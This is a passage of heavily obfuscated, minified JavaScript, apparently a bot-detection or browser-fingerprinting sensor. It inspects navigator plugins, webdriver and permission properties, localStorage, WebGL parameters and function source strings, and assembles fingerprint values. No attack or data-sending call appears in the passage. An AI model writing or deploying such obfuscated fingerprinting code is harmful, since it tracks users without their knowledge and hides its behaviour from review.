Cd()[fs(Es)],j9([],[][[]]))?Cd()[fs(EQ)].call(null,fE,jZ6,VN,wc,Rb):Cd()[fs(Eh)](nx,nx,Wq,vC6,Ht6)]),AF[GO]),Wl(gA[JM()[V9(Xp)](PS,G9,R7,ss,WX6,rx)](gA[vN()[Rx(J0)](rg,MW)][xN()[VW(vx)](Wd,hW,Wd)]),PH));CD6+=j9(Wl(gA[dH(typeof JM()[V9(GO)],j9(Kj()[wM(Wz)](OX,BQ,Dq,Id),[][[]]))?JM()[V9(jM)](bE,DV,Pg,RN,fb,Lm6):JM()[V9(Xp)](Wq,G9,WB,EQ,WX6,rx)](gA[vN()[Rx(J0)](rg,MW)][vN()[Rx(kz)].call(null,CJ,rF)]),AF[Es]),Wl(gA[JM()[V9(Xp)](S3,G9,kz,Os,WX6,rx)](gA[vN()[Rx(J0)].call(null,rg,MW)][Nq()[FM(hd)](B66,rx,N0)]),rF));CD6+=j9(Wl(gA[JM()[V9(Xp)](wl,G9,fd,Xp,WX6,rx)](gA[vN()[Rx(J0)](rg,MW)][Nq()[FM(R7)].apply(null,[BN,WB,HW])]),tJ),Wl(gA[JM()[V9(Xp)](fd,G9,Zz,VN,WX6,rx)](gA[dH(typeof vN()[Rx(SF)],'undefined')?vN()[Rx(j3)](Zl,Rv):vN()[Rx(J0)](rg,MW)][dH(typeof Nq()[FM(M5)],'undefined')?Nq()[FM(EQ)](Sl,R7,YW):Nq()[FM(dF)].apply(null,[Pg,mW({}),xg])]),Eh));CD6+=j9(j9(Wl(gA[JM()[V9(Xp)].apply(null,[bb,G9,fE,mW(j3),WX6,rx])](gA[Q3()[cQ(G9)](Sp,kZ6,RO,b7)][vN()[Rx(Tk)].apply(null,[jN,gO])]),IE),Wl(gA[JM()[V9(Xp)].apply(null,[mW([]),G9,kz,CV,WX6,rx])](gA[vN()[Rx(J0)](rg,MW)][JM()[V9(I3)].call(null,mW(mW([])),nx,zY,QN,ZO,qb)]),FW)),Wl(gA[JM()[V9(Xp)](mW({}),G9,PU,wq,WX6,rx)](gA[vN()[Rx(J0)](rg,MW)][xN()[VW(cb)].apply(null,[vW,NE,sp])]),fx));var Xw6;return Xw6=CD6[JM()[V9(GO)].apply(null,[FE,Wd,Wz,hd,AG6,n5])](),gW.pop(),Xw6;}catch(Cw6){gW.splice(cW(EA6,j3),Infinity,sZ6);var gf6;return gf6=Kj()[wM(BQ)].call(null,Lb,jM,Bk,I3),gW.pop(),gf6;}gW.pop();}break;case Xw:{var Gf6=CR[SA];gW.push(Rv);try{var zm6=gW.length;var At6=mW({});if(dH(Gf6[JM()[V9(TB)](TB,BM,Wd,Wq,bp,nQ)][xQ()[ps(nQ)].call(null,kz,qk,rS,cV)],undefined)){var fZ6;return fZ6=vN()[Rx(Gz)](TN,LN),gW.pop(),fZ6;}if(dH(Gf6[JM()[V9(TB)].call(null,HJ,BM,HJ,IE,bp,nQ)][xQ()[ps(nQ)](H3,qk,GO,cV)],mW(m0))){var f86;return f86=Kj()[wM(BQ)].call(null,z7,bb,Bk,Pg),gW.pop(),f86;}var T66;return T66=xN()[VW(Wz)].call(null,mW(mW(j3)),st6,ZM),gW.pop(),T66;}catch(gt6){gW.splice(cW(zm6,j3),Infinity,Rv);var vf6;return vf6=Cd()[fs(IE)](GO,Cs,vx,DN,kU),gW.pop(),vf6;}gW.pop();}break;case BC:{var s46=CR[SA];var nK6=CR[m0];gW.push(Jc);if(W1(typeof gA[dH(typeof Q3()[cQ(Wz)],j9('',[][[]]))?Q3()[cQ(VN)].apply(null,[XF,VV,mW([]),CV]):Q3()[cQ(G9)](Sp,qI,mW(mW({})),HJ)][dH(typeof xQ()[ps(bB)],j9([],[][[]]))?xQ()[ps(IE)](Id,Mb,PH,SY):xQ()[ps(cb)].apply(null,[lN,R9,f3,Sp])],JM()[V9(BQ)](Us,BM,wl,Az,wL,lN))){gA[Q3()[cQ(G9)](Sp,qI,mW([]),Xp)][xQ()[ps(cb)](IS,R9,m9,Sp)]=Kj()[wM(Wz)](BW,ES,Dq,WB)[xN()[VW(M5)](Az,fF,Ok)](s46,Cd()[fs(QN)].call(null,kM,j3,MW,gv,Nw6))[xN()[VW(M5)](Cs,fF,Ok)](nK6,dH(typeof Nq()[FM(OQ)],j9('',[][[]]))?Nq()[FM(EQ)](x66,sW,S1):Nq()[FM(SF)](bI,Tk,j26));}gW.pop();}break;case D0:{var jA6=CR[SA];var C46=CR[m0];gW.push(Sk);if(mW(hA6(jA6,C46))){throw new (gA[xQ()[ps(J0)].apply(null,[mW(mW({})),Ib,Pj,Pj])])(Kj()[wM(MW)](Xq,hd,Sp,QN));}gW.pop();}break;case w0:{var SD6=CR[SA];var bm6=CR[m0];gW.push(RV);var A86=bm6[dH(typeof xN()[VW(FW)],j9([],[][[]]))?xN()[VW(nx)].apply(null,[tJ,IS,kl]):xN()[VW(RO)].apply(null,[RN,kn,FB])];var Of6=bm6[vN()[Rx(VE)].call(null,v3,cV)];var Rw6=bm6[xQ()[ps(Gz)](OQ,R66,mW(mW(BQ)),AO)];var ct6=bm6[vN()[Rx(Wp)].call(null,Sx,VE)];var Em6=bm6[Q3()[cQ(nQ)](vV,Jl,vW,jM)];var DK6=bm6[JM()[V9(bB)](vW,J0,m9,kM,Uc,tD6)];var q46=bm6[Kj()[wM(ES)](sE,FE,wl,jM)];var Ww6=bm6[Qj()[dN(bB)].apply(null,[s66,FE,lN,rF,mW([])])];var YJ;return YJ=Kj()[wM(Wz)](MQ,P5,Dq,EQ)[xN()[VW(M5)](cb,LB,Ok)](SD6)[xN()[VW(M5)](fb,LB,Ok)](A86,dH(typeof Q3()[cQ(Eh)],j9('',[][[]]))?Q3()[cQ(VN)](wX6,rk,PU,bb):Q3()[cQ(ES)].call(null,FB,nm6,Az,mW([])))[xN()[VW(M5)](PH,LB,Ok)](Of6,Q3()[cQ(ES)].call(null,FB,nm6,f9,bE))[xN()[VW(M5)](j3,LB,Ok)](Rw6,Q3()[cQ(ES)].call(null,FB,nm6,fb,PH))[wz(typeof xN()[VW(FW)],j9('',[][[]]))?xN()[VW(M5)](rS,LB,Ok):xN()[VW(nx)](mW(mW({})),r46,tK6)](ct6,Q3()[cQ(ES)](FB,nm6,mW([]),Wp))[xN()[VW(M5)](QN,LB,Ok)](Em6,dH(typeof Q3()[cQ(nQ)],j9('',[][[]]))?Q3()[cQ(VN)](CP,UJ,QN,NL):Q3()[cQ(ES)](FB,nm6,mW(mW(BQ)),BJ))[xN()[VW(M5)](fb,LB,Ok)](DK6,Q3()[cQ(ES)].apply(null,[FB,nm6,Xp,mW({})]))[wz(typeof xN()[VW(I3)],j9([],[][[]]))?xN()[VW(M5)].call(null,bx,LB,Ok):xN()[VW(nx)](QN,Zc,qv)](q46,dH(typeof Q3()[cQ(Rs)],j9([],[][[]]))?Q3()[cQ(VN)].apply(null,[HP,st6,vx,rx]):Q3()[cQ(ES)].call(null,FB,nm6,mW([]),fx))[xN()[VW(M5)].apply(null,[b7,LB,Ok])](Ww6,xN()[VW(f3)].call(null,BM,Yp,J0)),gW.pop(),YJ;}break;case pf:{gW.push(CP);var Kt6=mW(m0);try{var kr6=gW.length;var hK6=mW(m0);if(gA[vN()[Rx(J0)](U66,MW)][wz(typeof Kj()[wM(Xp)],j9('',[][[]]))?Kj()[wM(OQ)].call(null,tI,mW(mW(BQ)),MW,BJ):Kj()[wM(Wd)](Hr6,fx,Qb,S3)]){gA[vN()[Rx(J0)](U66,MW)][Kj()[wM(OQ)](tI,lN,MW,Wz)][JM()[V9(bb)](dF,G9,lN,PS,pL,GA6)](vN()[Rx(sW)].call(null,rY,HA6),vN()[Rx(Us)](vg,FB));gA[vN()[Rx(J0)](U66,MW)][Kj()[wM(OQ)](tI,fE,MW,mW(mW(BQ)))][wz(typeof xN()[VW(jM)],'undefined')?xN()[VW(qg)].apply(null,[bI,Cp,NL]):xN()[VW(nx)].apply(null,[sW,t86,JO])](vN()[Rx(sW)](rY,HA6));Kt6=mW(SA);}}catch(Gr6){gW.splice(cW(kr6,j3),Infinity,CP);}var GC6;return gW.pop(),GC6=Kt6,GC6;}break;case p2:{gW.push(hZ6);var pv=dH(typeof xN()[VW(Tk)],j9([],[][[]]))?xN()[VW(nx)].apply(null,[zl,BV,sV]):xN()[VW(P5)].call(null,Az,dI,zl);var zr6=vN()[Rx(fE)].call(null,WE,Cs);for(var sC6=BQ;KF(sC6,AF[b7]);sC6++)pv+=zr6[wz(typeof vN()[Rx(fd)],'undefined')?vN()[Rx(BM)](X66,f3):vN()[Rx(j3)](lC6,wr6)](gA[Nq()[FM(G9)].call(null,G9,IS,YE)][JM()[V9(f3)].call(null,Sb,Wz,Sb,mW({}),MO,Qs)](sP(gA[Nq()[FM(G9)].call(null,G9,mW(mW({})),YE)][dH(typeof xQ()[ps(IS)],'undefined')?xQ()[ps(IE)](VN,pX6,P5,cG6):xQ()[ps(fd)].call(null,mW(mW(BQ)),hH,S3,lO)](),zr6[Q3()[cQ(BQ)].call(null,kz,LL,mW(j3),mW(mW([])))])));var IJ;return gW.pop(),IJ=pv,IJ;}break;case st:{var tm6=CR[SA];gW.push(sZ6);var dK6=vN()[Rx(Gz)](x3,LN);try{var NR=gW.length;var U26=mW(m0);if(tm6[JM()[V9(TB)](f9,BM,OQ,f5,W46,nQ)][xQ()[ps(wl)](mW(j3),NW,I3,m9)]){var B26=tm6[JM()[V9(TB)].apply(null,[vx,BM,Wq,BJ,W46,nQ])][xQ()[ps(wl)](NL,NW,Bk,m9)][JM()[V9(GO)](tl,Wd,GO,Rs,AG6,n5)]();var sf6;return gW.pop(),sf6=B26,sf6;}else{var F86;return gW.pop(),F86=dK6,F86;}}catch(VG6){gW.splice(cW(NR,j3),Infinity,sZ6);var Kr6;return gW.pop(),Kr6=dK6,Kr6;}gW.pop();}break;case PC:{var Fm6=CR[SA];gW.push(xR);var IZ6=xQ()[ps(S3)].apply(null,[ss,UO,mW(mW([])),BM]);var h66=wz(typeof xQ()[ps(M5)],j9('',[][[]]))?xQ()[ps(S3)](ES,UO,hd,BM):xQ()[ps(IE)](cb,Ub,rF,J1);if(Fm6[wz(typeof Q3()[cQ(cb)],'undefined')?Q3()[cQ(G9)](Sp,Lb,fd,HJ):Q3()[cQ(VN)](Nt6,f9,FE,f3)]){var n66=Fm6[Q3()[cQ(G9)].apply(null,[Sp,Lb,f3,EQ])][JM()[V9(Pg)](QN,nx,Wz,b7,cR,dY)](vN()[Rx(Sb)].apply(null,[SO,PS]));var tA6=n66[Kj()[wM(HJ)](Gs,Cs,jb,H3)](xQ()[ps(PU)](Tk,Rh,mW(j3),Wd));if(tA6){var Tr6=tA6[xQ()[ps(P5)](f3,b6,cb,kO)](Cd()[fs(bI)](Cs,Xp,Sb,RO,Ch));if(Tr6){IZ6=tA6[Q3()[cQ(BJ)].apply(null,[f9,YE,mW(mW(BQ)),mW(j3)])](Tr6[JM()[V9(fd)](H3,f3,PH,G9,Wt6,AY)]);h66=tA6[wz(typeof Q3()[cQ(nQ)],'undefined')?Q3()[cQ(BJ)].call(null,f9,YE,Az,dF):Q3()[cQ(VN)].apply(null,[CV,ZU,BM,Tk])](Tr6[xN()[VW(VE)](kM,v0,Bk)]);}}}var f46;return f46=n1(ht,[xN()[VW(Wp)].call(null,rx,L1,kI),IZ6,wz(typeof vN()[Rx(RO)],j9([],[][[]]))?vN()[Rx(Id)].apply(null,[US,bB]):vN()[Rx(j3)](BG6,GU),h66]),gW.pop(),f46;}break;case Ft:{var rr6=CR[SA];gW.push(H1);var sR;return sR=mW(mW(rr6[JM()[V9(TB)](f9,BM,lN,zl,jk,nQ)]))&&mW(mW(rr6[JM()[V9(TB)].apply(null,[I3,BM,fx,dF,jk,nQ])][xN()[VW(SF)](mW(BQ),NT,K1)]))&&rr6[JM()[V9(TB)].apply(null,[Wz,BM,bB,bE,jk,nQ])][xN()[VW(SF)].apply(null,[rS,NT,K1])][BQ]&&dH(rr6[JM()[V9(TB)].call(null,Dp,BM,fE,mW(mW(j3)),jk,nQ)][xN()[VW(SF)].apply(null,[dF,NT,K1])][BQ][wz(typeof JM()[V9(QN)],j9([],[][[]]))?JM()[V9(GO)](J0,Wd,mQ,b7,NY,n5):JM()[V9(jM)].call(null,kz,HX6,rS,Xp,Vl,tV)](),Qj()[dN(m9)](Zn,FE,nQ,HA6,TB))?xN()[VW(Wz)](QN,GQ,ZM):dH(typeof Kj()[wM(PH)],j9('',[][[]]))?Kj()[wM(Wd)](qb,Cs,st6,BM):Kj()[wM(BQ)](Db,Pj,Bk,mW({})),gW.pop(),sR;}break;case Sm:{var sK6=CR[SA];gW.push(bU);var Q86=sK6[JM()[V9(TB)].apply(null,[EQ,BM,Ub,mW(j3),Hl,nQ])][Q3()[cQ(bE)](lY,l26,Bk,Pg)];if(Q86){var Sw6=Q86[JM()[V9(GO)](nQ,Wd,H3,rF,MY,n5)]();var wf6;return gW.pop(),wf6=Sw6,wf6;}else{var Rf6;return Rf6=vN()[Rx(Gz)].apply(null,[T9,LN]),gW.pop(),Rf6;}gW.pop();}break;case U4:{gW.push(RG6);throw new (gA[xQ()[ps(J0)].apply(null,[Wp,Jh,tl,Pj])])(Q3()[cQ(qg)](Ub,hU,Eh,IE));}break;case f4:{var gG6=CR[SA];gW.push(X1);if(wz(typeof gA[Kj()[wM(G9)].call(null,kJ,vW,Ok,mW(BQ))],JM()[V9(BQ)].call(null,IE,BM,Eh,Tk,LY,lN))&&W1(gG6[gA[Kj()[wM(G9)].apply(null,[kJ,MW,Ok,PH])][dH(typeof xN()[VW(QN)],'undefined')?xN()[VW(nx)].call(null,mW(mW(j3)),qC6,Vf6):xN()[VW(Wq)](VN,NJ,wl)]],null)||W1(gG6[JM()[V9(FE)](mW(mW({})),jM,VE,mW({}),gb,Uz)],null)){var cX6;return cX6=gA[Nq()[FM(BM)](BM,zl,dg)][dH(typeof JM()[V9(Pg)],j9(Kj()[wM(Wz)](YX,tl,Dq,P5),[][[]]))?JM()[V9(jM)](mW(mW([])),D7,Pg,mW(BQ),Wx,NJ):JM()[V9(m9)].apply(null,[Eh,VN,b7,kM,CH,hd])](gG6),gW.pop(),cX6;}gW.pop();}break;case MZ:{var YK6=CR[SA];var Pw6=CR[m0];gW.push(dJ);if(pb(Pw6,null)||fP(Pw6,YK6[Q3()[cQ(BQ)](kz,RC6,m9,H3)]))Pw6=YK6[Q3()[cQ(BQ)].call(null,kz,RC6,mW(j3),mW([]))];for(var PX6=BQ,MG6=new (gA[Nq()[FM(BM)].apply(null,[BM,AQ,mg])])(Pw6);KF(PX6,Pw6);PX6++)MG6[PX6]=YK6[PX6];var j46;return gW.pop(),j46=MG6,j46;}break;case K6:{var Km6=CR[SA];gW.push(WI);var sG6=wz(typeof Kj()[wM(R7)],'undefined')?Kj()[wM(Wz)](bZ,mW([]),Dq,S3):Kj()[wM(Wd)](Cf6,f5,kY,mW(mW({})));var G26=Kj()[wM(Wz)](bZ,HJ,Dq,QN);var gJ=Kj()[wM(bE)].call(null,rM,SQ,Pj,MW);var IR=[];try{var Ef6=gW.length;var hm6=mW(mW(SA));try{sG6=Km6[Qj()[dN(Pg)](rP,QN,rx,SI,FW)];}catch(Rt6){gW.splice(cW(Ef6,j3),Infinity,WI);if(Rt6[Q3()[cQ(NL)](Wq,UB,Dp,I3)][xQ()[ps(zY)].apply(null,[PH,NT,m9,sp])](gJ)){sG6=xN()[VW(Sb)](mW({}),VV,Tk);}}var YZ6=gA[Nq()[FM(G9)](G9,Az,tj)][JM()[V9(f3)](YW,Wz,Sp,I3,s5,Qs)](sP(gA[Nq()[FM(G9)](G9,Wz,tj)][xQ()[ps(fd)].call(null,Wd,Yj,PU,lO)](),BO))[JM()[V9(GO)](EQ,Wd,m9,Zz,Yp,n5)]();Km6[Qj()[dN(Pg)](rP,QN,zl,SI,Zz)]=YZ6;G26=wz(Km6[dH(typeof Qj()[dN(tJ)],'undefined')?Qj()[dN(VN)](YC6,wr6,SQ,Xv,tJ):Qj()[dN(Pg)].apply(null,[rP,QN,BJ,SI,mW({})])],YZ6);IR=[n1(ht,[xQ()[ps(BM)].apply(null,[Az,lQ,mW([]),Hp]),sG6]),n1(ht,[vN()[Rx(jM)].call(null,hM,Sb),HV(G26,j3)[dH(typeof JM()[V9(BQ)],j9(Kj()[wM(Wz)].apply(null,[bZ,mW([]),Dq,G9]),[][[]]))?JM()[V9(jM)].apply(null,[f3,m26,rx,ss,Fn,Ur6]):JM()[V9(GO)](BJ,Wd,wl,Ub,Yp,n5)]()])];var pf6;return gW.pop(),pf6=IR,pf6;}catch(Dt6){gW.splice(cW(Ef6,j3),Infinity,WI);IR=[n1(ht,[xQ()[ps(BM)](b7,lQ,SQ,Hp),sG6]),n1(ht,[wz(typeof vN()[Rx(bB)],'undefined')?vN()[Rx(jM)](hM,Sb):vN()[Rx(j3)](p26,hU),G26])];}var xC6;return gW.pop(),xC6=IR,xC6;}break;case qf:{var T46=CR[SA];gW.push(s66);var xZ6=vN()[Rx(Gz)](PF,LN);var PC6=dH(typeof vN()[Rx(PU)],'undefined')?vN()[Rx(j3)](RJ,qn):vN()[Rx(Gz)](PF,LN);var kw6=new (gA[Cd()[fs(TB)].apply(null,[fx,QN,G9,sL,J1])])(new (gA[Cd()[fs(TB)].apply(null,[YW,QN,fd,sL,J1])])(Nq()[FM(VE)].apply(null,[wq,mW([]),Mz])));try{var cw6=gW.length;var MR=mW(m0);if(mW(mW(gA[vN()[Rx(J0)](IY,MW)][Qj()[dN(BQ)].call(null,mp,QN,Az,jF,mW(mW({})))]))&&mW(mW(gA[vN()[Rx(J0)].apply(null,[IY,MW])][Qj()[dN(BQ)](mp,QN,TB,jF,Tk)][Kj()[wM(kz)](O1,mW(j3),rF,mW(mW(BQ)))]))){var Fw6=gA[Qj()[dN(BQ)].call(null,mp,QN,P5,jF,S3)][Kj()[wM(kz)](O1,zl,rF,nQ)](gA[xN()[VW(Id)](mW(j3),zQ,U3)][dH(typeof xN()[VW(rF)],j9('',[][[]]))?xN()[VW(nx)](NL,QC6,JI):xN()[VW(G9)](tJ,nU,IE)],dH(typeof Cd()[fs(m9)],j9([],[][[]]))?Cd()[fs(EQ)](f9,zn,FW,LO,bL):Cd()[fs(m9)].apply(null,[sW,nx,AQ,L5,dk]));if(Fw6){xZ6=kw6[vN()[Rx(Us)](xG,FB)](Fw6[xQ()[ps(BM)](S3,cM,Id,Hp)][JM()[V9(GO)].apply(null,[OQ,Wd,f3,Id,TA6,n5])]());}}PC6=wz(gA[vN()[Rx(J0)](IY,MW)],T46);}catch(pJ){gW.splice(cW(cw6,j3),Infinity,s66);xZ6=Cd()[fs(IE)].call(null,bb,Cs,Xp,DN,HI);PC6=Cd()[fs(IE)](Sb,Cs,IS,DN,HI);}var sw6=j9(xZ6,Wl(PC6,j3))[JM()[V9(GO)](mW(BQ),Wd,Zz,vx,TA6,n5)]();var Pm6;return gW.pop(),Pm6=sw6,Pm6;}break;case gm:{gW.push(N7);var ft6=gA[Qj()[dN(BQ)](r86,QN,Pj,jF,mW(mW([])))][Nq()[FM(Wp)].apply(null,[bb,H3,dp])]?gA[Qj()[dN(BQ)](r86,QN,YW,jF,WB)][Cd()[fs(Es)](mW(mW([])),VN,CV,Ux,zO)](gA[Qj()[dN(BQ)](r86,QN,cb,jF,f5)][Nq()[FM(Wp)](bb,S3,dp)](gA[JM()[V9(TB)](zY,BM,fb,Cs,rY,nQ)]))[vN()[Rx(TB)].apply(null,[p3,Ms])](Q3()[cQ(ES)].apply(null,[FB,Hd,mW(mW([])),mW([])])):Kj()[wM(Wz)](VH,fd,Dq,rF);var B86;return gW.pop(),B86=ft6,B86;}break;case Sw:{gW.push(Z7);var Cr6=vN()[Rx(Gz)](T3,LN);try{var Cv=gW.length;var AA6=mW({});if(gA[JM()[V9(TB)](PS,BM,f3,Wz,Nt6,nQ)]&&gA[JM()[V9(TB)].apply(null,[YW,BM,G9,Wq,Nt6,nQ])][JM()[V9(bx)](BQ,jM,EQ,mW(mW({})),GA6,c1)]&&gA[JM()[V9(TB)].apply(null,[b7,BM,M5,lN,Nt6,nQ])][JM()[V9(bx)].call(null,mW(mW(BQ)),jM,rS,mW(mW(j3)),GA6,c1)][Kj()[wM(qg)](pR,Es,TB,rF)]){var Wm6=gA[JM()[V9(TB)](mW([]),BM,kM,mW(j3),Nt6,nQ)][wz(typeof JM()[V9(Wq)],'undefined')?JM()[V9(bx)](FE,jM,I3,nQ,GA6,c1):JM()[V9(jM)](f3,FX6,Sp,f3,qA6,XP)][Kj()[wM(qg)].apply(null,[pR,J0,TB,Us])][JM()[V9(GO)].call(null,mW([]),Wd,rx,mW(mW([])),DY,n5)]();var dr6;return gW.pop(),dr6=Wm6,dr6;}else{var PJ;return gW.pop(),PJ=Cr6,PJ;}}catch(IA6){gW.splice(cW(Cv,j3),Infinity,Z7);var SG6;return gW.pop(),SG6=Cr6,SG6;}gW.pop();}break;case TD:{gW.push(Lp);var t26=vN()[Rx(Gz)](C,LN);try{var pA6=gW.length;var tX6=mW(m0);if(gA[wz(typeof JM()[V9(bx)],'undefined')?JM()[V9(TB)](PU,BM,IS,mW(mW(BQ)),FV,nQ):JM()[V9(jM)](Bk,Cb,P5,mW(mW([])),c7,MF)][xN()[VW(SF)](mW(mW({})),ZQ,K1)]&&gA[JM()[V9(TB)](sW,BM,Ub,ES,FV,nQ)][dH(typeof xN()[VW(Id)],'undefined')?xN()[VW(nx)](Xp,m7,kZ6):xN()[VW(SF)].call(null,mW([]),ZQ,K1)][BQ]&&gA[JM()[V9(TB)](mW([]),BM,Az,Az,FV,nQ)][wz(typeof xN()[VW(Xp)],'undefined')?xN()[VW(SF)](mW(j3),ZQ,K1):xN()[VW(nx)](mW(mW([])),WN,Ok)][AF[nx]][BQ]&&gA[JM()[V9(TB)](S3,BM,rS,sW,FV,nQ)][xN()[VW(SF)].call(null,RO,ZQ,K1)][BQ][BQ][JM()[V9(MW)].call(null,H3,nx,S3,mW(mW({})),wP,xJ)]){var Dw6=dH(gA[JM()[V9(TB)].call(null,mW(BQ),BM,R7,vx,FV,nQ)][xN()[VW(SF)](wl,ZQ,K1)][BQ][BQ][JM()[V9(MW)](wq,nx,Ub,bx,wP,xJ)],gA[JM()[V9(TB)](mW({}),BM,fx,H3,FV,nQ)][dH(typeof xN()[VW(bI)],j9('',[][[]]))?xN()[VW(nx)].apply(null,[Pg,PG6,KU]):xN()[VW(SF)](Wd,ZQ,K1)][BQ]);var VD6=Dw6?xN()[VW(Wz)].apply(null,[R7,s3,ZM]):Kj()[wM(BQ)].apply(null,[HP,f5,Bk,mW([])]);var OX6;return gW.pop(),OX6=VD6,OX6;}else{var RD6;return gW.pop(),RD6=t26,RD6;}}catch(LX6){gW.splice(cW(pA6,j3),Infinity,Lp);var DA6;return gW.pop(),DA6=t26,DA6;}gW.pop();}break;case G8:{gW.push(Gg);var hD6=vN()[Rx(Gz)].call(null,W9,LN);if(gA[JM()[V9(TB)](lN,BM,bx,mW({}),Vl,nQ)]&&gA[JM()[V9(TB)](mW(mW(BQ)),BM,P5,H3,Vl,nQ)][xN()[VW(SF)].apply(null,[bE,UE,K1])]&&gA[JM()[V9(TB)](rS,BM,IS,VE,Vl,nQ)][xN()[VW(SF)](mW(BQ),UE,K1)][dH(typeof xN()[VW(MW)],j9('',[][[]]))?xN()[VW(nx)].call(null,BJ,Gz,Xv):xN()[VW(Ub)](nx,Sz,Us)]){var S66=gA[JM()[V9(TB)](mW({}),BM,f3,bB,Vl,nQ)][xN()[VW(SF)](mW(mW([])),UE,K1)][xN()[VW(Ub)](dF,Sz,Us)];try{var gw6=gW.length;var cr6=mW(m0);var kG6=gA[Nq()[FM(G9)](G9,J0,p9)][JM()[V9(f3)](nx,Wz,VN,RO,qF,Qs)](sP(gA[wz(typeof Nq()[FM(HJ)],j9('',[][[]]))?Nq()[FM(G9)].apply(null,[G9,ES,p9]):Nq()[FM(EQ)](Hv,tl,hU)][wz(typeof xQ()[ps(Rs)],'undefined')?xQ()[ps(fd)].call(null,EQ,Xj,G9,lO):xQ()[ps(IE)].call(null,Pg,KZ6,rF,Zb)](),BO))[JM()[V9(GO)](Wp,Wd,QN,f5,E1,n5)]();gA[JM()[V9(TB)](mW(mW(j3)),BM,f3,mW(mW(BQ)),Vl,nQ)][xN()[VW(SF)](MW,UE,K1)][xN()[VW(Ub)](SF,Sz,Us)]=kG6;var w46=dH(gA[wz(typeof JM()[V9(MW)],j9([],[][[]]))?JM()[V9(TB)](Gz,BM,Bk,kM,Vl,nQ):JM()[V9(jM)](SQ,S1,b7,P5,km6,tY)][wz(typeof xN()[VW(EQ)],j9([],[][[]]))?xN()[VW(SF)](bE,UE,K1):xN()[VW(nx)].call(null,rx,hh,OJ)][xN()[VW(Ub)](Zz,Sz,Us)],kG6);var FG6=w46?xN()[VW(Wz)].call(null,hd,YC6,ZM):Kj()[wM(BQ)](r7,mW(mW([])),Bk,AQ);gA[JM()[V9(TB)](Xp,BM,b7,Wz,Vl,nQ)][xN()[VW(SF)](Us,UE,K1)][dH(typeof xN()[VW(fE)],j9([],[][[]]))?xN()[VW(nx)](MW,cL,f9):xN()[VW(Ub)](PS,Sz,Us)]=S66;var QK6;return gW.pop(),QK6=FG6,QK6;}catch(Ct6){gW.splice(cW(gw6,j3),Infinity,Gg);if(wz(gA[JM()[V9(TB)](QN,BM,qg,Zz,Vl,nQ)][xN()[VW(SF)].call(null,Eh,UE,K1)][xN()[VW(Ub)].apply(null,[Md,Sz,Us])],S66)){gA[dH(typeof JM()[V9(TB)],'undefined')?JM()[V9(jM)](bx,GV,YW,qg,SC6,BP):JM()[V9(TB)](zl,BM,rF,mW(j3),Vl,nQ)][xN()[VW(SF)].call(null,ss,UE,K1)][xN()[VW(Ub)].call(null,mW(mW([])),Sz,Us)]=S66;}var K26;return gW.pop(),K26=hD6,K26;}}else{var l46;return gW.pop(),l46=hD6,l46;}gW.pop();}break;case Pt:{gW.push(LZ6);var pC6=wz(typeof vN()[Rx(nx)],j9('',[][[]]))?vN()[Rx(Gz)](qM,LN):vN()[Rx(j3)].call(null,TO,X1);try{var GZ6=gW.length;var OZ6=mW([]);if(gA[JM()[V9(TB)](fd,BM,j3,Md,fh,nQ)][xN()[VW(SF)].call(null,zl,Kq,K1)]&&gA[JM()[V9(TB)](Cs,BM,f9,Pg,fh,nQ)][xN()[VW(SF)](bI,Kq,K1)][BQ]){var Z66=dH(gA[JM()[V9(TB)](BQ,BM,fb,bB,fh,nQ)][xN()[VW(SF)](f9,Kq,K1)][Cd()[fs(fd)](m9,VN,wq,FI,Ih)](AF[PH]),gA[dH(typeof JM()[V9(IE)],j9(Kj()[wM(Wz)](k0,nx,Dq,ss),[][[]]))?JM()[V9(jM)](S3,Tq,Bk,IE,wI,FO):JM()[V9(TB)].apply(null,[ss,BM,AQ,PH,fh,nQ])][wz(typeof xN()[VW(ss)],j9([],[][[]]))?xN()[VW(SF)].call(null,H3,Kq,K1):xN()[VW(nx)].apply(null,[mW(mW(j3)),bk,L1])][BQ]);var UR=Z66?xN()[VW(Wz)](mW([]),Kh,ZM):Kj()[wM(BQ)](Kl,kM,Bk,FW);var D66;return gW.pop(),D66=UR,D66;}else{var Y26;return gW.pop(),Y26=pC6,Y26;}}catch(Aw6){gW.splice(cW(GZ6,j3),Infinity,LZ6);var Qf6;return gW.pop(),Qf6=pC6,Qf6;}gW.pop();}break;case Ar:{gW.push(Qp);try{var VZ6=gW.length;var mm6=mW(mW(SA));var mC6=BQ;var vG6=gA[Qj()[dN(BQ)](xR,QN,P5,jF,Cs)][wz(typeof Kj()[wM(S3)],j9([],[][[]]))?Kj()[wM(kz)](DS,PS,rF,sW):Kj()[wM(Wd)](Xh,G9,x1,vW)](gA[Kj()[wM(wl)](CF,mW(j3),U3,mW(mW(j3)))][xN()[VW(G9)].apply(null,[f3,BU,IE])],xN()[VW(CV)](dF,QD6,Al));if(vG6){mC6++;mW(mW(vG6[xQ()[ps(BM)].call(null,bI,zH,bB,Hp)]))&&fP(vG6[xQ()[ps(BM)].call(null,Rs,zH,Pj,Hp)][JM()[V9(GO)].apply(null,[H3,Wd,VN,FE,s5,n5])]()[Cd()[fs(fx)](Eh,G9,P5,nd,rI)](Q3()[cQ(PU)](rS,Rz,RN,SQ)),hL(j3))&&mC6++;}var hG6=mC6[dH(typeof JM()[V9(BM)],j9(Kj()[wM(Wz)](MC,Wq,Dq,mW(mW({}))),[][[]]))?JM()[V9(jM)](wl,X66,MW,mW(mW([])),xV,sn):JM()[V9(GO)](RO,Wd,Dp,Wd,s5,n5)]();var LG6;return gW.pop(),LG6=hG6,LG6;}catch(Jf6){gW.splice(cW(VZ6,j3),Infinity,Qp);var nv;return nv=vN()[Rx(Gz)](nB,LN),gW.pop(),nv;}gW.pop();}break;}};var qw6=function(tC6,ht6){return tC6^ht6;};var T26=function(){return gA["Math"]["floor"](gA["Math"]["random"]()*100000+10000);};var XR=function(){Nm6=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var lA6=function(){return rq.apply(this,[cr,arguments]);};var rq=function Im6(DG6,zD6){var Rr6=Im6;while(DG6!=CG){switch(DG6){case gD:{return rA6;}break;case Aw:{for(var sA6=BQ;KF(sA6,ID6[Q3()[cQ(BQ)](kz,s5,fE,FE)]);sA6=j9(sA6,j3)){(function(){gW.push(pn);var KD6=ID6[sA6];var v66=KF(sA6,gA6);var vK6=v66?vN()[Rx(Cs)](KT,Tk):dH(typeof 